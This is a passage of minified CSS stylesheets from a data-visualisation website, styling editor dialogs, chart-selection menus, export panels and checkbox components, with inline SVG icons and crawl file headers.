div.select-members .member-text{margin-left:auto;margin-right:5px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{top:11px;left:6px;width:12px;height:12px;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;display:inline-block}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{right:6px;left:auto}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .checked-member{background-position:-24px 0}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list{margin-top:15px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.filter-textarea{padding:0}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.filter-textarea input[type="text"]{color:#292929;font:14px 'PT Sans',sans-serif;line-height:1.36;letter-spacing:0.2px;padding:6px 15px;border:solid 1px #e2e2e2;box-sizing:border-box;width:100%}#transformation-mananger{display:flex;align-items:center;justify-content:space-between;padding:0 10px}.form-holder #transformation-mananger{padding:0}#transformation-mananger .hide{display:none}#transformation-mananger .tsm-left,#transformation-mananger .tsm-right{display:inline-flex}.form-holder #transformation-mananger .tsm-left,.form-holder #transformation-mananger .tsm-right{display:flex;flex:1;justify-content:space-between}#transformation-mananger .tsm-control{display:inline-block}#transformation-mananger .tsm-control.hide{display:none}#transformation-mananger .tsm-control .tsm-control-label{margin-bottom:5px;text-transform:uppercase;color:#666;font-size:10px;height:12px}#transformation-mananger .tsm-control .tsm-control-time-settings{padding:0 5px;cursor:pointer}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-time-settings{margin-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-time-settings{margin-right:10px}#transformation-mananger .tsm-control .tsm-control-time-settings:hover{color:#6080c0}#transformation-mananger .tsm-control .tsm-control-time-settings i.settings{font-size:13px}#transformation-mananger .tsm-control .tsm-control-value{display:flex}#transformation-mananger .tsm-control.time-range-preset .tsm-control-btn{width:auto;padding:0 4px}#transformation-mananger .tsm-control .tsm-control-btn{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:inline-flex;height:24px;width:17px;font-size:11px;align-items:center;justify-content:center;background-color:#f5f5f5}#transformation-mananger .tsm-control .tsm-control-btn:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}#transformation-mananger .tsm-control .tsm-control-btn:last-child{border-bottom-right-radius:4px;border-top-right-radius:4px}#transformation-mananger .tsm-control .tsm-control-btn:hover{background-color:#bfcce6}#transformation-mananger .tsm-control .tsm-control-btn.active{color:#f5f5f5;background-color:#6080c0}html:not([dir='rtl']) #transformation-mananger .tsm-control.time-aggregation,html:not([dir='rtl']) #transformation-mananger .tsm-control.transformations,html:not([dir='rtl']) #transformation-mananger .tsm-control.interval,html:not([dir='rtl']) #transformation-mananger .tsm-control.lag{margin-right:10px}html[dir='rtl'] #transformation-mananger .tsm-control.time-aggregation,html[dir='rtl'] #transformation-mananger .tsm-control.transformations,html[dir='rtl'] #transformation-mananger .tsm-control.interval,html[dir='rtl'] #transformation-mananger .tsm-control.lag{margin-left:10px}html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.time-aggregation,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.transformations,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.interval,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.lag{margin-right:5px}html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.time-aggregation,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.transformations,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.interval,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.lag{margin-left:5px}#transformation-mananger .tsm-control .transformation-value{box-sizing:border-box;height:24px;width:20px;font-size:10px;border-radius:4px;outline:none;border:none;background-color:#f5f5f5;-moz-appearance:textfield}#transformation-mananger .tsm-control .transformation-value::-webkit-outer-spin-button,#transformation-mananger .tsm-control .transformation-value::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#transformation-mananger .tsm-control .tsm-control-select{position:relative;font-size:12px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;display:block;box-sizing:border-box;line-height:24px;height:24px;width:140px;border-radius:4px;background-color:#f5f5f5;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-right:15px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-left:15px}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-right:10px}.form-holder #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{width:170px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list{display:none;width:100%;max-height:250px;overflow-y:auto;overflow-x:hidden;position:absolute;box-sizing:border-box;top:24px;padding:8px 0;z-index:2;background-color:#fff;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);font-size:10px}.form-holder #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list{z-index:999}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .time-aggregation-select{margin-bottom:5px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;box-sizing:border-box;padding:3px 5px;width:100%}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item.item-title{text-transform:uppercase;color:#666;cursor:default}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){cursor:pointer}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){padding-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){padding-right:10px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title).active{background-color:#bfcce6;font-weight:bold}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title):hover{background-color:#bfcce6}#transformation-mananger.plain{align-items:flex-start}html:not([dir='rtl']) #transformation-mananger.plain .tsm-control{margin-right:18px}html[dir='rtl'] #transformation-mananger.plain .tsm-control{margin-left:18px}#transformation-mananger.plain .tsm-control .tsm-control-value{display:inline-flex;margin-top:4px;box-shadow:0 3px 3px rgba(0,0,0,0.3);border-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-value .transformation-value{line-height:34px;height:34px;font-size:14px;background-color:#fff;width:30px;text-align:center}#transformation-mananger.plain .tsm-control .tsm-control-label{font-size:14px;height:auto;font-weight:bold;color:#222;margin-top:5px}#transformation-mananger.plain .tsm-control .tsm-control-btn{height:34px;background-color:#fff;padding:0 8px;font-size:14px;width:auto}#transformation-mananger.plain .tsm-control .tsm-control-btn.active:hover{background-color:#bfcce6}#transformation-mananger.plain .tsm-control .tsm-control-btn.active{color:#f5f5f5;background-color:#6080c0}#transformation-mananger.plain .tsm-control .tsm-control-btn:first-child{border-bottom-left-radius:8px;border-top-left-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-btn:last-child{border-bottom-right-radius:8px;border-top-right-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-select .tsm-control-select-value{line-height:34px;height:34px;background-color:#fff;font-size:14px;width:180px;border-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-select .tsm-control-select-list{top:36px;font-size:12px;box-shadow:0 3px 3px rgba(0,0,0,0.3);border-radius:8px}.nimble-mode-switch-block{display:inline-block;float:left}html:not([dir='rtl']) .nimble-mode-switch-block{margin-right:20px}html[dir='rtl'] .nimble-mode-switch-block{margin-left:20px}.nimble-mode-switch-block .knoema-ico{color:#2050be}html:not([dir='rtl']) .nimble-mode-switch-block .knoema-ico{margin-left:3px}html[dir='rtl'] .nimble-mode-switch-block .knoema-ico{margin-right:3px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch{position:absolute;margin:8px 0 0 16px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label{position:relative;padding:5px 0 0 50px;line-height:2em;font-weight:bold}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:before{content:"";position:absolute;display:block;left:0;top:0;width:40px;height:24px;border-radius:16px;background:#fff;border:1px solid #d9d9d9;-webkit-transition:all 0.3s;transition:all 0.3s}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:after{content:"";position:absolute;display:block;left:0px;top:0px;width:24px;height:24px;border-radius:16px;background:#f5f5f5;border:1px solid #d9d9d9;-webkit-transition:all 0.3s;transition:all 0.3s}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:hover:after{box-shadow:0 0 5px rgba(0,0,0,0.3)}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch:checked+label:after{margin-left:16px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch:checked+label:before{background:#2050be}#nimble-page-actions{width:100%;height:80px;background-color:#f5f5f5}.dsv-overlay #nimble-page-actions{border-radius:8px}#nimble-page-actions.hidden{display:none}#nimble-page-actions .nimble-actions{float:right;margin-top:5px}html:not([dir='rtl']) #nimble-page-actions .nimble-actions{margin-right:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions{margin-left:10px}#nimble-page-actions .nimble-actions .nimble-actions-title{text-align:right;font-weight:bold;text-transform:uppercase;margin-bottom:5px;font-size:14px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{color:#2050be;padding:10px;background-color:#fff;cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;box-shadow:0 3px 3px rgba(0,0,0,0.3)}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{margin-left:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{margin-right:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button.checked,#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button:hover{background-color:#2050be;color:#fff}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{position:absolute;max-width:360px;margin-top:12px;padding:10px;box-sizing:border-box;border-radius:8px;background-color:#fff;border-radius:4px;font-size:14px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0 3px 3px rgba(0,0,0,0.3);z-index:1001;display:none}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{right:5px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{left:5px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button{color:#2050be;padding:6px;background-color:#fff;cursor:pointer;border:1px solid #2050be;border-radius:4px;display:inline-block}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.active,#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button:hover,#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.pinned{background-color:#2050be;color:#fff}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.knoema-ico{font-size:2em;font-weight:300}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button+.nam-button{margin-left:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button+.nam-button{margin-right:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.info{padding:15px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.more-actions{padding:0.5em 0}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts{min-width:250px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .charts-row{display:flex}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .charts-row+.charts-row{margin-top:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button{width:26px;height:26px;background-color:#fff;background-repeat:no-repeat;background-position:center}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button:hover{background-color:#f2f4fc;color:#2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.active{background-color:#ebf0fa;color:#2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.disable{opacity:0.3;cursor:default}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget{position:relative}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget .new-icon{background-image:url('/img/v7/label_new.svg');background-size:36px;background-repeat:no-repeat;background-position:center;display:inline;width:27px;height:22px;position:absolute;top:-9px;left:-8px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.line{background-image:url('/img/v7/dsviewer/viz_line.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.spline{background-image:url('/img/v7/dsviewer/viz_spline.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar{background-image:url('/img/v7/dsviewer/viz_bar.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column{background-image:url('/img/v7/dsviewer/viz_column.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area{background-image:url('/img/v7/dsviewer/viz_area.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.radar{background-image:url('/img/v7/dsviewer/viz_radar.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.table{background-image:url('/img/v7/dsviewer/viz_table.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.map{background-image:url('/img/v7/dsviewer/viz_map.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.pie{background-image:url('/img/v7/dsviewer/viz_pie.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bubble{background-image:url('/img/v7/dsviewer/viz_bubble.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.ranking{background-image:url('/img/v7/dsviewer/viz_ranking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column-stacking{background-image:url('/img/v7/dsviewer/viz_column-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar-stacking{background-image:url('/img/v7/dsviewer/viz_bar-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_column-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_bar-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area-stacking{background-image:url('/img/v7/dsviewer/viz_area-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_area-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.treemap{background-image:url('/img/v7/dsviewer/viz_treemap.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.grid{background-image:url('/img/v7/dsviewer/viz_grid.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.leaflet-map{background-image:url('/img/v7/dsviewer/viz_leaflet-map.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.sunburst{background-image:url('/img/v7/dsviewer/viz_sunburst.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bubbletree{background-image:url('/img/v7/dsviewer/viz_bubbletree.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.donut{background-image:url('/img/v7/dsviewer/viz_donut.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.pictogram{background-image:url('/img/v7/dsviewer/viz_pictogram.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.scatter{background-image:url('/img/v7/dsviewer/viz_scatter.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.variwide{background-image:url('/img/v7/dsviewer/viz_variwide.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.knoema-ico{font-size:28px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.chart-settings{min-width:320px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.chart-settings .nimble-actions-menu-content{min-height:100px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export{width:300px;max-height:650px;overflow:hidden}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs{list-style-type:none;padding:0;display:flex;justify-content:space-around;margin-bottom:10px;font-weight:bold;margin-top:0}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs li{border-bottom:2px solid #f0f0f0;padding:5px 10px 3px;cursor:pointer;text-transform:capitalize;flex:1;text-align:center;transition:opacity 0.3s ease,background-color 0.3s ease,color 0.2s ease,border 0.3s ease,transform 0.3s ease,filter 0.3s ease}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs li.active{border-bottom:2px solid #2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble{position:relative !important}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble span.close{display:block;width:14px;height:14px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 14 14'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M13 1.4L11.6 0 6 5.6.4 0-1 1.4 4.6 7-1 12.6.4 14 6 8.4l5.6 5.6 1.4-1.4L7.4 7z' opacity='.5'/%3E%3C/svg%3E%0A");cursor:pointer;float:right}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble h2{font-size:18px;margin:0;display:inline-block}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble h3{margin:0;font-size:16px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{margin:0 0 6px;list-style-type:none}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{padding-left:5px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{padding-right:5px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a{display:flex;text-decoration:none;outline:none;padding:2px 0 3px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a.disabled{cursor:default;opacity:0.4}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble .dialog{position:absolute;top:1px;bottom:0;right:0;left:0;z-index:1;padding-top:10px;padding-left:10px;padding-right:10px;background-color:#fff}#nimble-page-actions .nimble-transform{display:inline-flex;height:100%}#nimble-page-actions .nimble-actions-menu-title{font-weight:bold;text-transform:uppercase;margin-bottom:6px;color:#2050be}#nimble-page-actions .user-plot-settings{-webkit-transition:all 0.3s;transition:all 0.3s}#nimble-page-actions .user-plot-settings .user-plot-settings-dim-block{margin-bottom:10px;padding:8px;border:1px solid #2050be;border-radius:8px}#nimble-page-actions .user-plot-settings .user-plot-settings-dim-block:last-child{margin-bottom:0}#nimble-page-actions .user-plot-settings .user-plot-settings-title{font-weight:bold;margin-bottom:3px}#nimble-page-actions .sus-main-axis{display:flex}#nimble-page-actions .axis-settings{font-weight:bold;flex:none}html:not([dir='rtl']) #nimble-page-actions .axis-settings{margin-right:10px}html[dir='rtl'] #nimble-page-actions .axis-settings{margin-left:10px}#nimble-page-actions .swap-axis{margin-top:7px;border-radius:8px}#nimble-page-actions .sus-header-dimensions-options{width:100%;margin-bottom:8px}#nimble-page-actions .sus-filter-item{display:flex;align-items:center;margin-bottom:4px}html:not([dir='rtl']) #nimble-page-actions .sus-filter-item input{margin-right:6px}html[dir='rtl'] #nimble-page-actions .sus-filter-item input{margin-left:6px}#nimble-page-actions .sus-filters-members{margin-bottom:4px;font-size:13px}html:not([dir='rtl']) #nimble-page-actions .sus-filters-members{padding-left:20px}html[dir='rtl'] #nimble-page-actions .sus-filters-members{padding-right:20px}#nimble-page-actions .sus-filters-members .sus-filters-members-item{margin-bottom:4px}#nimble-page-actions .member-info{font-size:13px}#nimble-page-actions .show-dim-members-btn{width:15px;height:15px;font-size:14px;cursor:pointer}html:not([dir='rtl']) #nimble-page-actions .show-dim-members-btn{margin-left:5px}html[dir='rtl'] #nimble-page-actions .show-dim-members-btn{margin-right:5px}#nimble-page-actions .no-wrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#nimble-page-actions .hidden{display:none}.nimble-share #dialog-warning-message{padding:10px 5px;margin-bottom:10px}.nimble-share h3{margin-bottom:10px;text-transform:uppercase}.nimble-share .ns-link #nimble-share-val{width:100%;box-sizing:border-box;box-shadow:1px 2px 3px 1px rgba(0,0,0,0.3);outline:none;border:none;padding:4px 5px;border-radius:5px;margin:10px 0 15px}.nimble-share .copy-btn{padding:7px 35px;font-size:14px;border-radius:4px}.nimble-share .copy-btn.disabled{opacity:0.5;cursor:default}#info-container-nimble{max-height:550px;overflow-y:auto;overflow-x:hidden}html:not([dir='rtl']) #info-container-nimble{padding-right:15px}html[dir='rtl'] #info-container-nimble{padding-left:15px}#info-container-nimble h3{font-size:16px;margin:15px 0 2px}#info-container-nimble h3.narrow{display:none}#info-container-nimble h4{font-size:14px;margin:5px 0}#info-container-nimble .uploaded-by{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization{overflow:visible}.ui-dialog .dsv-overlay.dlg-gadget-customization .ui-dialog-titlebar{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization .ui-dialog-titlebar-close{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization #dsv-container{height:calc(100% - 135px)}#gadget-title{width:calc(100% - 30px);height:80px;position:absolute;top:-90px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less
body_size: -83
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}span#back-to-top{cursor:pointer;display:none;position:fixed;opacity:0;height:48px;width:48px;background-image:url("/img/v2/atlas/ico-top.png");background-position:center;background-repeat:no-repeat;background-color:#fff \9;z-index:10}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){span#back-to-top{background-image:url("/img/v2/atlas/ico-top-x2.png");background-size:cover}}span#back-to-top:hover{opacity:1 !important}span#back-to-top.visible{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less
body_size: 3716
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.mtl-button.mtl-text-button{background:transparent;border:0;color:#606060;font:16px 'PT Sans',sans-serif;text-transform:uppercase}.mtl-button.mtl-button-icon{display:inline-block;text-transform:capitalize;padding-left:26px;background-size:18px;background-position:left;background-repeat:no-repeat}html[dir=rtl] .mtl-button.mtl-button-icon{padding-left:0;padding-right:26px;background-position:right}.mtl-checkbox{position:relative;width:12px;height:12px;display:inline-block}.mtl-checkbox .mtl-checkbox-bg{position:absolute;top:0;left:0;width:1em;height:1em;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;border-radius:2px}.mtl-checkbox .mtl-checkbox-input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0}.mtl-checkbox .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url([data-uri])}.mtl-checkbox .mtl-checkbox-input:disabled+.mtl-checkbox-bg{opacity:0.7}.mtl-checkbox .mtl-checkbox-input:focus+.mtl-checkbox-bg{outline:1px solid #000;outline-offset:1px}.mtl-checkbox.slate-blue .mtl-checkbox-bg{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18'%3e%3cg fill='none' fill-rule='evenodd'%3e%3cpath fill='%23FFF' d='M16 0H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z'/%3e%3cpath fill='%23010101' d='M16 2v14H2V2h14zm0-2H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z' opacity='.2'/%3e%3c/g%3e%3c/svg%3e")}.mtl-checkbox.slate-blue .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18'%3e%3cpath fill='%236080C0' fill-rule='evenodd' d='M16 0H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2zM7 14L2 9.192l1.4-1.346L7 11.308 14.6 4 16 5.346 7 14z'/%3e%3c/svg%3e")}.mtl-checkbox.slate-blue-indeterminate .mtl-checkbox-bg,.mtl-checkbox.slate-blue-indeterminate .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cdefs%3E%3Cstyle%3E .prefix__cls-1%7Bfill:%236080c0%7D %3C/style%3E%3C/defs%3E%3Cg id='prefix__ico-checkbox-treeple' transform='translate(-40 -330)'%3E%3Crect id='prefix__Rectangle_341' width='12' height='12' class='prefix__cls-1' data-name='Rectangle 341' rx='1' transform='translate(40 330)'/%3E%3Crect id='prefix__Rectangle_1618' width='10' height='10' fill='%23fff' data-name='Rectangle 1618' rx='1' transform='translate(41 331)'/%3E%3Crect id='prefix__Rectangle_1619' width='8' height='8' class='prefix__cls-1' data-name='Rectangle 1619' rx='1' transform='translate(42 332)'/%3E%3C/g%3E%3C/svg%3E%0A")}.mtl-checkbox.labelled{width:auto;font:16px 'PT Sans',sans-serif;color:#606060;padding-left:28px;height:18px}.mtl-checkbox.labelled .mtl-checkbox-input{top:1px}.mtl-checkbox.labelled .mtl-checkbox-bg{top:1px;background-position:left}html[dir=rtl] .mtl-checkbox.labelled{padding-left:0;padding-right:28px}html[dir=rtl] .mtl-checkbox.labelled .mtl-checkbox-bg{background-position:right}ul.mtl-list-group{border-radius:2px;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24),0 0 2px 0 rgba(0,0,0,0.12);border:0.5px solid 